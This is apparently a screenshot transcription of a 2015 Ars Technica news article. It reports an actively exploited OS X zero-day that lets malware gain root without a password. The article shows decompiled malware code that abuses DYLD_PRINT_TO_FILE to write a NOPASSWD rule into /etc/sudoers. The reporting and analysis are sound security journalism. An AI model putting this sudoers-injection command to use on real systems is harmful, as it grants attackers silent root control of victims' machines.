 MAIN MENU
MY STORIES: 24
FORUMS
SUBSCRIBE
JOBS
ARS CONSORTIUM
RISK ASSESSMENT / SECURITY & HACKTIVISM
0-day bug in fully patched OS X comes
under active exploit to hijack Macs
Privilege-escalation bug lets attackers infect Macs sans password.
by Dan Goodin - Aug 3, 2015 5:45pm PDT
Share
Tweet
101
loc_10000c639:
rax = [@"echo 'echo \\\"$(whoami) ALL=(ALL) NOPASSWD:ALL\\\" >&3' | DYLD_PRINT_TO_FILE=/etc/sudoers
newgrp; sudo -s /Volumes/SmartInstaller/.resources/VSInstaller.app/Contents/MacOS/VSInstaller --
agreetolicense && rm -rf /var/tmp/se10395.sh" writeToFile:@"/var/tmp/se10395.sh" atomically:0x0];
if (rax == 0x0) {
NSLog(@"Error writing se script");
}
rbx = *objc_msgSend;
rax = (rbx)(*bind__OBJC_CLASS_$_NSTask, @selector(alloc));
rax = (rbx)(rax, *objc_sel_init);
r14 = rax;
(rbx)(r14, @selector(setLaunchPath:), @"/bin/bash");
rax = (rbx)(*bind__OBJC_CLASS_$_NSArray, @selector(arrayWithObjects:), @"/var/tmp/se10395.sh", 0x0);
(rbx)(r14, @selector(setArguments:), rax);
(rbx)(r14, @selector(launch));
(rbx)(r14, @selector(autorelease));
Malwarebytes
Hackers are exploiting a serious zero-day vulnerability in the latest version of Apple's OS X so they can
perform attacks that install malware without requiring victims to enter system passwords, researchers
said.
LATEST FEATURE STORY
SALE
FEATURE STORY (3 PAGES)
Steam Gauge: Measuring
the value of the Steam
Summer Sale
Featured discounts lead to more sales, but
lower prices aren't always better.
WATCH ARS VIDEO
ars
Tech Talk Today